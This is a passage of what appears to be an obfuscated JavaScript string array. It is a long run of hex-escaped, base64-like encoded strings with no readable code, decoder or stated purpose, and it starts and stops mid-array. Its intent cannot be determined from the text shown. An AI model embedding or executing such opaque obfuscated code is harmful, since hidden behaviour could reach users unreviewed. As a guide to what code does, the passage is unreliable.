\x72\x44\x72\x63\x4f\x33\x52\x68\x58\x44\x73\x69\x30\x3d','\x43\x31\x4d\x74\x77\x72\x76\x43\x6e\x58\x48\x44\x6a\x38\x4f\x2b\x52\x63\x4f\x7a\x77\x71\x55\x3d','\x4d\x38\x4b\x47\x4a\x38\x4f\x57\x77\x70\x78\x38\x77\x37\x52\x74','\x50\x56\x63\x6b\x77\x35\x58\x43\x72\x51\x48\x44\x6f\x67\x3d\x3d','\x52\x38\x4b\x6d\x77\x37\x49\x70\x77\x34\x37\x43\x6c\x7a\x78\x56\x77\x71\x52\x54\x58\x73\x4f\x73\x77\x34\x41\x6e\x53\x44\x33\x44\x75\x53\x38\x48\x77\x72\x42\x58\x52\x73\x4f\x4f\x77\x35\x37\x43\x76\x41\x59\x32\x77\x35\x6a\x44\x69\x4d\x4b\x64','\x77\x37\x7a\x44\x6a\x6e\x62\x44\x76\x4d\x4f\x71\x48\x73\x4f\x75','\x64\x45\x78\x76','\x4c\x63\x4f\x46\x61\x69\x6f\x3d','\x57\x31\x39\x50\x4c\x38\x4b\x71\x4f\x67\x49\x3d','\x77\x6f\x4a\x4c\x77\x36\x72\x43\x76\x7a\x6a\x44\x6f\x73\x4b\x42\x55\x52\x68\x64\x61\x77\x30\x42\x77\x72\x55\x56\x43\x73\x4b\x69\x4a\x77\x3d\x3d','\x4f\x6a\x31\x6e\x77\x34\x63\x3d','\x77\x70\x51\x31\x77\x35\x54\x43\x72\x78\x67\x6d\x77\x72\x46\x55\x4e\x6b\x34\x3d','\x58\x77\x31\x46\x49\x63\x4f\x6e\x77\x71\x49\x3d','\x77\x70\x68\x39\x77\x34\x77\x3d','\x4f\x4d\x4b\x32\x77\x35\x58\x43\x68\x33\x72\x44\x72\x47\x74\x73\x4d\x69\x72\x43\x6e\x67\x3d\x3d','\x77\x36\x4e\x47\x4c\x63\x4f\x49\x41\x63\x4b\x66\x48\x73\x4f\x35','\x62\x69\x34\x69\x77\x34\x4c\x43\x72\x6c\x39\x33\x77\x70\x6e\x44\x73\x30\x34\x54\x77\x71\x62\x44\x68\x4d\x4f\x39\x77\x71\x7a\x43\x6b\x63\x4b\x45\x57\x6a\x62\x44\x6a\x6e\x54\x44\x71\x54\x50\x44\x6e\x6a\x58\x43\x6f\x63\x4f\x72\x77\x37\x48\x44\x6d\x58\x4d\x3d','\x66\x45\x6e\x44\x69\x31\x34\x3d','\x66\x53\x54\x44\x75\x7a\x66\x43\x76\x63\x4f\x75\x65\x44\x48\x44\x6e\x67\x3d\x3d','\x64\x47\x7a\x43\x68\x69\x78\x6f\x77\x72\x66\x44\x70\x51\x3d\x3d','\x66\x38\x4b\x65\x77\x37\x46\x59\x58\x6e\x48\x44\x70\x33\x66\x44\x6d\x4d\x4b\x46','\x43\x73\x4f\x38\x77\x71\x7a\x44\x73\x52\x58\x43\x75\x63\x4b\x38\x77\x35\x4c\x44\x72\x77\x3d\x3d','\x61\x44\x2f\x44\x76\x43\x44\x44\x75\x38\x4f\x6b\x51\x69\x4c\x44\x6e\x32\x35\x2f\x56\x38\x4b\x56\x77\x6f\x62\x44\x72\x7a\x67\x75\x77\x72\x2f\x43\x6f\x69\x39\x76\x77\x36\x70\x53','\x43\x4d\x4b\x4a\x42\x4d\x4f\x43\x77\x6f\x39\x4e\x54\x73\x4f\x42\x58\x68\x62\x43\x76\x4d\x4f\x5a\x77\x36\x41\x3d','\x77\x70\x76\x43\x6b\x6c\x50\x44\x6f\x57\x62\x44\x69\x73\x4b\x7a','\x77\x34\x35\x54\x77\x36\x33\x43\x75\x53\x58\x44\x68\x4d\x4b\x51\x58\x52\x46\x42\x4a\x51\x3d\x3d','\x4c\x73\x4b\x73\x41\x4d\x4b\x54\x77\x34\x6f\x4e\x77\x6f\x64\x31\x77\x72\x66\x44\x68\x4d\x4f\x41\x77\x34\x33\x43\x6e\x4d\x4f\x48\x77\x34\x78\x48\x62\x6b\x4c\x43\x6c\x6a\x44\x44\x6f\x77\x34\x49\x61\x4d\x4f\x33\x45\x6d\x58\x44\x6b\x73\x4b\x45\x77\x35\x33\x43\x72\x73\x4f\x73\x77\x37\x54\x44\x6b\x38\x4b\x53\x77\x37\x39\x30\x77\x35\x56\x6a\x43\x77\x67\x77\x45\x4d\x4b\x4d\x41\x58\x56\x2f\x4d\x54\x6a\x44\x76\x63\x4f\x6f\x77\x6f\x62\x43\x72\x38\x4f\x4d\x77\x6f\x41\x69\x77\x72\x70\x64\x64\x54\x52\x49\x77\x6f\x56\x4c\x77\x35\x70\x62\x59\x38\x4b\x79\x77\x35\x4d\x45\x4e\x73\x4f\x66\x77\x70\x4c\x43\x6a\x4d\x4f\x76\x77\x35\x39\x45\x77\x72\x73\x3d','\x61\x73\x4b\x52\x77\x36\x46\x4f\x54\x67\x3d\x3d','\x49\x31\x30\x33\x77\x35\x6a\x43\x75\x41\x76\x44\x71\x41\x45\x3d','\x4d\x7a\x74\x32\x77\x35\x4d\x3d','\x48\x73\x4b\x6d\x77\x72\x45\x69','\x50\x46\x45\x6d\x77\x35\x44\x43\x76\x42\x59\x3d','\x57\x73\x4b\x59\x77\x6f\x73\x53\x77\x35\x58\x43\x71\x7a\x77\x46\x77\x34\x38\x33\x54\x63\x4f\x6e\x77\x70\x63\x53\x50\x73\x4f\x39\x77\x72\x33\x44\x71\x43\x55\x75\x52\x38\x4f\x37\x77\x35\x6a\x44\x69\x52\x59\x2b\x77\x70\x50\x43\x69\x4d\x4b\x41\x5a\x41\x3d\x3d','\x4a\x4d\x4f\x45\x62\x77\x30\x4a\x77\x6f\x64\x64\x4d\x41\x3d\x3d','\x77\x37\x7a\x44\x6d\x57\x7a\x44\x72\x77\x3d\x3d','\x77\x36\x44\x43\x70\x4d\x4f\x6c','\x4b\x31\x74\x31\x66\x63\x4b\x71\x77\x35\x4a\x48\x41\x67\x59\x41\x63\x67\x3d\x3d','\x45\x73\x4b\x49\x77\x70\x39\x47','\x77\x6f\x52\x45\x77\x71\x4e\x55\x77\x70\x4d\x3d','\x63\x38\x4b\x76\x45\x38\x4b\x45\x77\x34\x30\x5a\x77\x72\x41\x39\x77\x71\x33\x44\x6d\x73\x4f\x48','\x77\x37\x4e\x50\x54\x63\x4b\x5a\x77\x36\x33\x44\x6b\x51\x3d\x3d','\x77\x37\x6e\x44\x73\x32\x54\x43\x76\x77\x3d\x3d','\x56\x63\x4b\x42\x43\x63\x4b\x56\x77\x34\x64\x46\x41\x63\x4f\x48\x54\x52\x2f\x43\x6c\x38\x4b\x46\x77\x72\x42\x73\x77\x71\x54\x43\x68\x38\x4b\x6d\x77\x70\x41\x33','\x43\x54\x45\x4d\x51\x55\x74\x39','\x4f\x63\x4b\x57\x77\x71\x6c\x47\x77\x37\x72\x44\x70\x51\x3d\x3d','\x77\x6f\x6a\x43\x68\x31\x50\x44\x71\x47\x6e\x44\x6a\x51\x3d\x3d','\x4f\x7a\x66\x43\x6e\x44\x39\x69\x77\x71\x44\x43\x69\x45\x52\x39\x4a\x73\x4f\x37\x77\x6f\x31\x46\x77\x72\x63\x54\x59\x63\x4f\x2f\x77\x72\x6a\x44\x68\x57\x39\x49\x62\x47\x6e\x43\x6d\x63\x4b\x62\x4a\x67\x3d\x3d','\x52\x4d\x4b\x32\x77\x70\x7a\x44\x72\x6d\x76\x43\x6b\x67\x3d\x3d','\x77\x37\x44\x43\x75\x38\x4f\x2f\x77\x36\x54\x44\x74\x4d\x4b\x38\x5a\x46\x6e\x44\x6b\x51\x3d\x3d','\x64\x77\x78\x6b\x5a\x6b\x68\x31\x65\x51\x3d\x3d','\x61\x7a\x37\x44\x74\x79\x2f\x44\x75\x63\x4f\x75\x65\x53\x37\x44\x6e\x77\x3d\x3d','\x77\x34\x72\x43\x6d\x6a\x7a\x44\x71\x67\x62\x44\x73\x77\x3d\x3d','\x66\x73\x4b\x36\x44\x63\x4b\x47\x77\x35\x63\x56','\x5a\x78\x35\x2b\x45\x73\x4f\x36\x77\x72\x46\x50\x44\x63\x4b\x38\x77\x71\x4d\x56\x56\x41\x72\x44\x6b\x41\x2f\x44\x75\x32\x64\x4a\x77\x70\x66\x44\x74\x63\x4f\x68\x54\x78\x4d\x45\x77\x35\x48\x44\x6c\x52\x6e\x43\x69\x4d\x4b\x68','\x77\x72\x2f\x44\x75\x4d\x4f\x33\x77\x72\x37\x43\x72\x63\x4f\x58\x65\x46\x37\x44\x6e\x68\x76\x43\x6d\x77\x3d\x3d','\x77\x71\x41\x70\x77\x71\x54\x43\x6e\x33\x41\x35\x77\x34\x54\x43\x68\x38\x4f\x75','\x4b\x42\x54\x44\x6e\x55\x6a\x43\x69\x42\x50\x43\x69\x78\x44\x44\x74\x6b\x2f\x43\x6c\x63\x4f\x72\x77\x34\x39\x33\x77\x36\x66\x44\x76\x63\x4f\x33\x77\x36\x46\x39\x77\x72\x68\x5a\x59\x4d\x4b\x68\x77\x36\x4e\x39\x77\x35\x58\x44\x68\x7a\x6c\x69\x55\x31\x44\x43\x6c\x69\x33\x43\x6a\x73\x4b\x56\x77\x35\x45\x48\x77\x6f\x72\x43\x6b\x68\x64\x4e\x77\x36\x6c\x32\x77\x72\x63\x45\x77\x72\x46\x46\x52\x38\x4b\x6a\x77\x37\x78\x70\x77\x6f\x33\x44\x67\x38\x4b\x38\x57\x32\x50\x43\x69\x4d\x4b\x6e\x77\x72\x35\x65\x77\x35\x7a\x44\x68\x6b\x6e\x43\x76\x46\x59\x7a\x4d\x73\x4b\x30\x77\x6f\x46\x70\x77\x36\x62\x44\x76\x7a\x59\x49\x77\x70\x50\x44\x76\x55\x68\x41\x56\x68\x34\x47\x49\x42\x72\x43\x6a\x46\x54\x43\x71\x4d\x4b\x47\x77\x34\x5a\x45\x77\x35\x62\x44\x6f\x79\x54\x44\x6f\x63\x4b\x63\x4e\x73\x4f\x61\x77\x37\x45\x4a\x55\x4d\x4b\x4f\x4a\x63\x4b\x43\x4e\x7a\x66\x43\x6f\x73\x4f\x72\x77\x36\x4c\x44\x6a\x4d\x4f\x4e\x61\x45\x6a\x44\x73\x77\x52\x59\x56\x38\x4f\x71\x57\x53\x4c\x44\x68\x47\x2f\x43\x76\x6e\x7a\x44\x72\x73\x4f\x46\x77\x6f\x41\x79\x77\x34\x33\x43\x6e\x73\x4b\x38\x63\x6a\x66\x44\x6b\x48\x59\x7a','\x77\x36\x72\x43\x6c\x56\x52\x6f\x55\x6c\x76\x43\x6e\x41\x3d\x3d','\x4b\x4d\x4f\x42\x63\x77\x3d\x3d','\x47\x43\x2f\x43\x6b\x44\x31\x36\x77\x72\x7a\x44\x75\x31\x70\x34\x4b\x73\x4f\x74\x77\x34\x49\x5a\x77\x34\x6c\x53\x4f\x63\x4f\x6f\x77\x71\x66\x44\x6a\x43\x68\x70\x62\x33\x7a\x43\x6e\x73\x4b\x48\x64\x67\x66\x44\x6d\x46\x2f\x44\x75\x4d\x4b\x6b\x77\x72\x4d\x41\x77\x71\x6c\x53\x77\x35\x6e\x43\x73\x4d\x4f\x45\x54\x63\x4f\x59\x55\x4d\x4f\x76\x45\x63\x4f\x39\x77\x35\x54\x44\x6c\x46\x4d\x45\x53\x41\x4a\x66\x77\x35\x7a\x44\x73\x46\x35\x54\x62\x53\x39\x62\x77\x36\x72\x43\x75\x51\x38\x6c\x65\x63\x4b\x6a\x63\x51\x72\x43\x72\x30\x54\x44\x6e\x51\x50\x44\x75\x4d\x4b\x33\x77\x34\x4a\x78\x4b\x38\x4f\x59\x63\x73\x4b\x4e\x4e\x67\x62\x43\x6f\x79\x52\x73\x77\x36\x64\x4b\x77\x37\x77\x62\x58\x73\x4b\x68\x77\x35\x51\x6d\x77\x70\x44\x43\x72\x7a\x50\x43\x6f\x54\x6a\x44\x6b\x6a\x62\x43\x73\x48\x67\x4b\x41\x4d\x4f\x45\x66\x48\x62\x43\x67\x4d\x4b\x69\x77\x70\x34\x48\x77\x71\x33\x43\x75\x30\x76\x44\x68\x53\x59\x7a\x77\x36\x58\x44\x6a\x38\x4f\x46\x77\x35\x48\x43\x74\x58\x72\x43\x6c\x7a\x37\x44\x6a\x53\x72\x44\x68\x44\x72\x43\x6a\x73\x4f\x59\x77\x37\x33\x43\x67\x63\x4f\x52\x77\x35\x72\x43\x71\x73\x4f\x32\x58\x73\x4b\x51\x5a\x69\x37\x43\x6d\x52\x4e\x62\x77\x72\x38\x6b\x77\x34\x2f\x44\x68\x48\x54\x43\x6f\x52\x46\x46\x77\x34\x50\x44\x6e\x79\x7a\x44\x6d\x38\x4f\x71\x77\x71\x72\x43\x74\x57\x6f\x38\x59\x4d\x4b\x52\x4b\x38\x4b\x74\x77\x36\x2f\x44\x71\x4d\x4f\x64\x4e\x38\x4f\x72\x57\x51\x50\x44\x75\x4d\x4f\x39\x77\x36\x37\x43\x76\x4d\x4f\x67\x77\x36\x30\x2b\x56\x52\x64\x49\x77\x71\x5a\x41\x44\x55\x62\x44\x6a\x58\x72\x44\x67\x30\x51\x48\x77\x37\x62\x44\x73\x38\x4b\x6c\x54\x63\x4f\x37\x53\x7a\x56\x4b\x62\x63\x4b\x67\x77\x34\x72\x44\x67\x6e\x76\x44\x73\x63\x4f\x63\x77\x35\x74\x6f\x77\x6f\x58\x43\x68\x69\x58\x44\x74\x38\x4b\x6d\x77\x72\x4d\x52\x4f\x63\x4f\x49\x54\x4d\x4b\x37\x65\x63\x4b\x4d\x77\x70\x49\x30\x4b\x73\x4b\x56\x77\x34\x55\x66\x49\x73\x4f\x4b\x77\x37\x55\x77\x77\x34\x6c\x58\x43\x79\x62\x43\x6e\x38\x4b\x72\x43\x4d\x4b\x36\x47\x31\x45\x4c\x77\x37\x78\x64\x63\x4d\x4f\x32\x53\x38\x4f\x4d\x77\x37\x56\x72\x52\x63\x4f\x35\x65\x4d\x4f\x6b\x77\x36\x62\x44\x76\x6b\x31\x50\x77\x37\x41\x44\x44\x47\x4d\x44\x77\x72\x4c\x43\x70\x52\x6a\x44\x67\x6c\x66\x43\x75\x54\x58\x44\x67\x51\x76\x44\x73\x63\x4b\x54\x77\x36\x38\x73\x77\x72\x6e\x43\x76\x63\x4f\x2b\x58\x73\x4b\x66\x77\x36\x7a\x44\x73\x52\x6b\x63\x4e\x32\x42\x2b\x77\x6f\x37\x43\x71\x58\x78\x67\x42\x73\x4f\x46\x4d\x4d\x4f\x52\x46\x38\x4b\x72\x41\x32\x48\x43\x6f\x4d\x4b\x7a\x77\x37\x54\x43\x72\x57\x6e\x43\x67\x38\x4b\x69\x66\x31\x58\x44\x69\x57\x34\x38\x57\x6a\x48\x43\x69\x4d\x4b\x30\x4f\x6c\x4c\x43\x73\x51\x49\x78\x4a\x4d\x4b\x6f\x56\x73\x4b\x6f\x77\x6f\x54\x43\x6c\x42\x44\x43\x6e\x73\x4f\x51\x59\x73\x4b\x49\x52\x73\x4b\x70\x55\x53\x50\x43\x76\x51\x6f\x70\x77\x34\x4c\x44\x6d\x4d\x4b\x6c\x49\x7a\x50\x43\x70\x4d\x4b\x33\x4d\x73\x4b\x77\x77\x37\x74\x44\x77\x37\x35\x62\x66\x47\x6e\x43\x6e\x63\x4f\x58\x77\x36\x50\x44\x71\x73\x4b\x64\x50\x79\x5a\x38\x77\x34\x45\x4f\x61\x4d\x4b\x61\x77\x72\x48\x44\x6f\x38\x4f\x6e\x4f\x63\x4b\x6e\x51\x6d\x7a\x44\x71\x73\x4f\x41\x77\x6f\x4e\x6c\x77\x34\x35\x50\x77\x34\x37\x44\x73\x38\x4b\x58\x77\x70\x64\x4f\x77\x34\x4c\x43\x71\x63\x4b\x6b\x5a\x63\x4f\x54\x4b\x38\x4f\x2b\x77\x70\x66\x43\x6a\x42\x6b\x63\x4b\x68\x49\x6d\x43\x77\x70\x53\x77\x37\x6a\x44\x70\x73\x4b\x44\x77\x72\x62\x44\x6a\x33\x5a\x63\x77\x35\x45\x70\x77\x37\x72\x44\x75\x68\x56\x33\x77\x72\x41\x71\x77\x36\x33\x43\x6e\x73\x4b\x6c\x4c\x55\x33\x44\x72\x6b\x54\x44\x71\x56\x41\x42\x77\x37\x42\x63\x61\x51\x6e\x43\x71\x73\x4f\x42\x77\x36\x4c\x43\x73\x73\x4f\x71\x77\x71\x67\x64\x77\x35\x54\x43\x74\x45\x7a\x43\x71\x4d\x4f\x4d\x50\x7a\x4d\x4b\x50\x78\x72\x44\x76\x48\x6c\x33\x77\x34\x51\x4a\x44\x51\x52\x4b\x77\x70\x7a\x44\x74\x67\x6b\x52\x51\x48\x62\x43\x6a\x63\x4f\x47\x4b\x56\x55\x5a\x61\x55\x33\x44\x71\x41\x6f\x71\x4e\x4d\x4b\x71\x77\x36\x58\x43\x6a\x4d\x4b\x65\x77\x34\x7a\x43\x74\x58\x6e\x44\x68\x6d\x50\x44\x74\x45\x39\x71\x77\x71\x33\x44\x6a\x55\x54\x44\x72\x56\x33\x44\x6e\x41\x58\x43\x71\x6b\x70\x75\x77\x71\x70\x34\x77\x37\x6a\x44\x69\x73\x4b\x7a\x53\x4d\x4f\x36\x52\x6c\x52\x62\x77\x34\x66\x43\x69\x73\x4b\x61\x77\x71\x66\x44\x6d\x46\x6b\x72\x52\x6c\x48\x43\x67\x73\x4b\x77\x77\x37\x68\x68\x61\x68\x6c\x6e\x46\x79\x4a\x6e\x61\x38\x4f\x69\x53\x67\x7a\x43\x75\x63\x4f\x66\x77\x34\x42\x2f\x49\x63\x4f\x69\x47\x38\x4f\x41\x77\x71\x41\x4e\x56\x4d\x4b\x37\x4c\x73\x4b\x41\x47\x55\x6a\x44\x72\x73\x4f\x31\x4f\x38\x4b\x69\x5a\x48\x46\x54\x41\x55\x48\x43\x73\x43\x34\x38\x77\x6f\x73\x33\x50\x56\x58\x43\x6d\x68\x6b\x56\x42\x4d\x4f\x39\x77\x6f\x2f\x43\x6d\x33\x46\x56\x45\x41\x76\x44\x6b\x4d\x4f\x58\x43\x63\x4b\x64\x4c\x38\x4b\x36\x77\x35\x41\x45\x5a\x42\x38\x64\x4c\x63\x4b\x57\x77\x35\x63\x77\x77\x35\x4d\x59\x4e\x38\x4b\x69\x77\x36\x51\x62\x62\x38\x4b\x49\x77\x37\x37\x43\x71\x45\x62\x44\x71\x55\x78\x66\x77\x6f\x30\x59\x77\x36\x68\x64\x77\x71\x77\x79\x4e\x63\x4b\x31\x77\x37\x6e\x43\x69\x4d\x4b\x6e\x48\x6b\x37\x43\x67\x38\x4b\x37\x58\x4d\x4b\x6f\x77\x35\x49\x35\x48\x73\x4f\x46\x46\x63\x4b\x4a\x77\x37\x35\x43\x77\x70\x2f\x43\x69\x6d\x66\x44\x75\x56\x39\x39\x77\x37\x78\x41\x57\x54\x6e\x43\x67\x6d\x64\x37\x4c\x78\x2f\x44\x76\x63\x4f\x4f\x77\x6f\x6a\x44\x6b\x4d\x4b\x52\x77\x34\x46\x4d\x4a\x6a\x50\x43\x69\x63\x4b\x53\x77\x71\x51\x51\x4f\x4d\x4f\x78\x77\x34\x2f\x43\x71\x63\x4f\x72\x4c\x63\x4f\x72\x77\x37\x48\x43\x6a\x67\x54\x44\x67\x38\x4f\x58\x4a\x51\x6a\x43\x67\x44\x64\x77\x47\x55\x39\x69\x77\x70\x7a\x43\x74\x51\x74\x6b\x52\x6a\x4d\x35\x77\x71\x55\x50\x77\x34\x67\x35\x4a\x47\x56\x37\x77\x72\x6e\x44\x72\x63\x4f\x66\x77\x37\x45\x39\x4e\x63\x4b\x4b\x77\x35\x6e\x43\x68\x31\x6e\x44\x67\x58\x67\x6b\x58\x73\x4f\x4b\x77\x37\x56\x4c\x77\x6f\x59\x67\x77\x34\x58\x44\x69\x4d\x4f\x44\x77\x34\x7a\x43\x69\x69\x33\x43\x6f\x79\x39\x39\x77\x36\x6f\x41\x4f\x73\x4f\x64\x77\x72\x6a\x43\x6d\x63\x4b\x48\x62\x4d\x4b\x73\x77\x36\x72\x43\x6f\x56\x44\x43\x6c\x67\x2f\x43\x6e\x63\x4b\x33\x43\x56\x77\x65\x52\x7a\x66\x43\x6e\x73\x4f\x74\x77\x70\x34\x75\x77\x72\x42\x48\x5a\x48\x4e\x49\x62\x63\x4b\x77\x77\x37\x50\x44\x67\x63\x4f\x7a\x77\x36\x63\x32\x77\x71\x77\x4e\x64\x43\x4e\x55\x77\x71\x67\x4a\x42\x46\x56\x7a\x77\x35\x33\x44\x6c\x79\x50\x43\x71\x41\x76\x43\x68\x63\x4f\x2b\x42\x38\x4b\x78\x57\x63\x4b\x41\x77\x70\x50\x44\x6d\x63\x4b\x53\x50\x78\x66\x43\x72\x63\x4b\x65\x77\x36\x76\x44\x75\x45\x34\x69\x77\x6f\x6b\x72\x4e\x44\x37\x44\x6e\x4d\x4b\x63\x77\x6f\x45\x57\x44\x55\x6e\x43\x68\x63\x4f\x30\x5a\x46\x76\x43\x76\x56\x4c\x43\x75\x56\x6b\x2b\x41\x4d\x4b\x74\x77\x71\x45\x59\x53\x68\x34\x31\x4a\x4d\x4b\x6a\x42\x31\x4e\x42\x55\x6c\x4c\x43\x6d\x73\x4f\x61\x77\x70\x4e\x65\x77\x36\x35\x62\x54\x56\x54\x44\x70\x77\x4d\x6a\x45\x4d\x4f\x52\x4e\x77\x4e\x66\x77\x37\x78\x7a\x47\x30\x48\x43\x6b\x73\x4f\x69\x4a\x58\x6e\x43\x69\x78\x51\x5a\x77\x71\x38\x51\x77\x71\x74\x50\x77\x70\x31\x62\x66\x38\x4f\x50\x77\x6f\x6e\x43\x6a\x77\x62\x43\x73\x42\x54\x44\x6a\x7a\x67\x56\x4c\x67\x6e\x44\x73\x58\x70\x5a\x52\x63\x4f\x70\x77\x6f\x2f\x44\x6e\x63\x4f\x37\x77\x71\x37\x44\x6a\x6b\x37\x44\x6e\x54\x35\x66\x77\x37\x62\x43\x69\x57\x49\x53\x77\x70\x2f\x44\x6b\x56\x76\x44\x74\x57\x52\x70\x77\x37\x6e\x44\x75\x67\x35\x6e\x77\x6f\x37\x44\x70\x43\x2f\x43\x68\x54\x45\x53\x77\x35\x52\x45\x77\x36\x6c\x4a\x63\x54\x72\x43\x75\x42\x5a\x47\x77\x35\x52\x43\x77\x70\x44\x44\x76\x4d\x4f\x58\x77\x70\x2f\x43\x67\x63\x4f\x4b\x54\x6e\x58\x44\x75\x38\x4b\x6c\x57\x41\x38\x71\x57\x33\x58\x44\x6f\x46\x48\x43\x6c\x56\x34\x66\x77\x35\x48\x44\x69\x38\x4b\x56\x77\x6f\x66\x43\x72\x4d\x4b\x2f\x77\x37\x66\x44\x6d\x58\x44\x43\x76\x63\x4b\x4d\x77\x71\x4c\x44\x6c\x77\x7a\x44\x67\x67\x70\x33\x77\x36\x64\x4e\x59\x33\x50\x44\x73\x6e\x44\x44\x73\x46\x68\x44\x4c\x41\x58\x43\x6e\x57\x7a\x43\x6b\x73\x4f\x32\x77\x72\x37\x44\x75\x73\x4f\x72\x57\x51\x72\x44\x67\x47\x6c\x6a\x77\x34\x33\x43\x71\x42\x2f\x44\x6c\x73\x4b\x76\x53\x67\x4c\x44\x6e\x73\x4b\x48\x77\x72\x30\x64\x53\x77\x4c\x43\x6f\x73\x4f\x32\x44\x33\x49\x4b\x51\x67\x6a\x44\x73\x63\x4f\x59\x77\x37\x2f\x43\x74\x47\x4e\x4c\x51\x63\x4f\x32\x77\x71\x66\x44\x67\x4d\x4b\x6b\x50\x47\x6f\x65\x77\x72\x37\x44\x73\x63\x4b\x39\x50\x73\x4f\x69\x77\x37\x66\x43\x6f\x4d\x4f\x34\x4c\x73\x4f\x38\x77\x34\x58\x44\x74\x73\x4f\x2f\x77\x6f\x54\x43\x6c\x6a\x37\x43\x72\x79\x70\x76\x47\x38\x4b\x77\x77\x70\x6f\x42\x77\x6f\x72\x43\x69\x38\x4b\x51\x52\x73\x4f\x30\x4f\x56\x58\x44\x70\x63\x4f\x53\x57\x63\x4b\x54\x77\x35\x38\x7a\x77\x35\x4e\x6b\x77\x72\x63\x4b\x53\x63\x4f\x49\x77\x34\x6c\x35\x77\x70\x72\x44\x73\x63\x4f\x62\x77\x34\x6a\x44\x73\x4d\x4b\x72\x77\x72\x6c\x73\x77\x35\x44\x43\x71\x79\x55\x61\x77\x71\x6b\x37\x77\x35\x77\x53\x55\x67\x55\x73\x77\x71\x76\x43\x68\x78\x54\x44\x71\x56\x42\x48\x77\x71\x76\x44\x76\x6b\x51\x43\x77\x6f\x49\x78\x43\x67\x30\x61\x56\x73\x4f\x4a\x62\x79\x76\x44\x6f\x54\x51\x77\x44\x52\x4c\x44\x67\x73\x4f\x6d\x77\x37\x4d\x6d\x4e\x63\x4b\x79\x77\x72\x48\x43\x76\x45\x4e\x6d\x46\x44\x70\x45\x77\x72\x56\x64\x56\x4d\x4f\x39\x77\x70\x35\x71\x77\x72\x72\x43\x6b\x73\x4f\x2f\x46\x57\x6e\x43\x74\x6c\x4c\x44\x73\x78\x38\x61\x56\x6e\x49\x43\x77\x6f\x2f\x43\x70\x4d\x4b\x51\x5a\x4d\x4b\x52\x77\x36\x45\x65\x77\x37\x44\x43\x6a\x4d\x4f\x51\x77\x34\x4e\x54\x77\x70\x30\x4c\x77\x37\x39\x42\x77\x35\x62\x44\x73\x47\x56\x71\x41\x63\x4b\x55\x51\x6e\x6f\x46\x61\x38\x4b\x77\x77\x6f\x72\x43\x75\x47\x49\x7a\x77\x37\x42\x6b\x77\x72\x49\x44\x55\x4d\x4f\x66\x65\x78\x41\x70\x53\x52\x2f\x44\x74\x73\x4b\x39\x77\x71\x6f\x79\x58\x73\x4f\x36\x66\x53\x49\x39\x55\x58\x38\x73\x52\x4d\x4b\x62\x77\x36\x64\x41\x56\x7a\x77\x30\x53\x4d\x4b\x75\x47\x73\x4f\x55\x52\x4d\x4b\x77\x77\x71\x51\x6e\x4a\x7a\x49\x45\x77\x70\x55\x4f\x51\x4d\x4f\x4d\x77\x6f\x7a\x44\x74\x38\x4b\x2b\x50\x63\x4f\x73\x4f\x6c\x45\x4e\x4c\x57\x2f\x43\x72\x6d\x68\x4b\x77\x70\x64\x39\x4a\x73\x4b\x53\x77\x72\x7a\x44\x6b\x38\x4b\x2b\x63\x4d\x4b\x66\x77\x36\x5a\x47\x44\x77\x72\x43\x71\x73\x4f\x6a\x77\x37\x45\x55\x77\x71\x64\x75\x77\x34\x34\x45\x77\x72\x72\x44\x72\x63\x4b\x30\x56\x63\x4b\x45\x4e\x6a\x67\x46\x4d\x6e\x52\x41\x77\x35\x37\x44\x67\x63\x4b\x66\x56\x30\x48\x43\x72\x45\x31\x6c\x59\x69\x30\x4c\x62\x38\x4f\x39\x77\x35\x37\x43\x71\x48\x6e\x43\x6e\x6b\x5a\x61\x55\x4d\x4f\x76\x4c\x67\x74\x68\x4a\x63\x4f\x4e\x77\x36\x31\x78\x64\x44\x52\x41\x43\x44\x4c\x43\x76\x48\x7a\x44\x74\x38\x4b\x34\x77\x34\x62\x44\x67\x4d\x4f\x4f\x77\x37\x66\x44\x76\x47\x30\x4a\x49\x4d\x4f\x52\x46\x4d\x4f\x68\x63\x56\x4c\x43\x6c\x4d\x4f\x44\x52\x4d\x4b\x53\x50\x63\x4b\x77\x57\x73\x4f\x61\x54\x78\x54\x44\x6e\x55\x76\x44\x74\x73\x4f\x79\x77\x70\x30\x4f\x47\x4d\x4f\x4d\x66\x69\x55\x59\x4b\x79\x5a\x73\x77\x37\x4c\x43\x69\x32\x72\x44\x68\x77\x42\x6e\x4f\x30\x4a\x55\x4f\x63\x4b\x70\x55\x57\x70\x6e\x77\x37\x33\x44\x70\x73\x4b\x31\x4c\x63\x4b\x71\x4b\x67\x7a\x44\x69\x73\x4f\x6a\x44\x58\x4a\x4a\x77\x35\x44\x43\x6f\x73\x4b\x50\x77\x36\x7a\x44\x74\x45\x30\x35\x59\x4d\x4b\x65\x5a\x38\x4f\x50\x77\x36\x68\x32\x77\x71\x50\x44\x67\x73\x4f\x77\x4c\x79\x68\x6b\x62\x46\x7a\x43\x6b\x38\x4f\x6f\x47\x6d\x77\x4d\x77\x36\x34\x64\x77\x72\x6f\x30\x57\x77\x50\x43\x6b\x63\x4f\x79\x77\x36\x50\x44\x6b\x57\x72\x44\x6b\x63\x4b\x63\x77\x71\x44\x43\x68\x6d\x42\x41\x77\x36\x4c\x43\x72\x4d\x4b\x54\x77\x6f\x66\x43\x69\x63\x4b\x56\x77\x34\x76\x44\x69\x45\x58\x43\x69\x73\x4f\x62\x77\x70\x31\x30\x5a\x48\x78\x30\x45\x4d\x4b\x41\x77\x6f\x38\x41\x4e\x4d\x4b\x77\x59\x55\x6c\x45\x77\x70\x6a\x43\x6c\x31\x4c\x43\x73\x41\x72\x44\x73\x63\x4b\x4b\x4b\x4d\x4f\x79\x77\x35\x45\x79\x4b\x55\x72\x43\x75\x47\x2f\x43\x71\x4d\x4b\x43\x57\x4d\x4b\x38\x77\x6f\x45\x61\x77\x36\x58\x43\x75\x63\x4b\x59\x50\x4d\x4b\x57\x77\x70\x6c\x4b\x77\x34\x64\x6d\x51\x4d\x4f\x4a\x77\x35\x38\x58\x63\x73\x4b\x50\x77\x35\x42\x58\x77\x6f\x50\x43\x6a\x78\x44\x43\x73\x4d\x4b\x6a\x5a\x4d\x4b\x75\x77\x37\x70\x6a\x59\x4d\x4f\x69\x43\x63\x4b\x77\x45\x33\x78\x4f\x45\x77\x4c\x44\x69\x63\x4f\x6d\x41\x6d\x59\x42\x77\x72\x50\x44\x73\x44\x46\x57\x41\x79\x64\x54\x77\x36\x48\x43\x6d\x63\x4f\x39\x64\x4d\x4f\x55\x77\x71\x62\x43\x6e\x51\x76\x44\x75\x33\x5a\x64\x77\x35\x30\x71\x41\x51\x74\x63\x43\x63\x4f\x37\x77\x72\x37\x43\x6c\x33\x66\x43\x6e\x63\x4b\x46\